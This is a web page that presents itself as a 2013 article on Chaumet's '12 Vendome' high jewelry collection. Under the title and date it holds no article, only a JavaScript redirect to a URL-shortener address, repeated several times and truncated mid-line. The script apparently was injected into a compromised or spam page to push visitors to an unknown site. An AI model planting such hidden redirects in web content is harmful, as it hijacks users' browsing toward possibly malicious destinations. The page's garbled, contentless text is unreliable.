
12 Vendome High Jewelry Collection From Chaumet
June 14, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...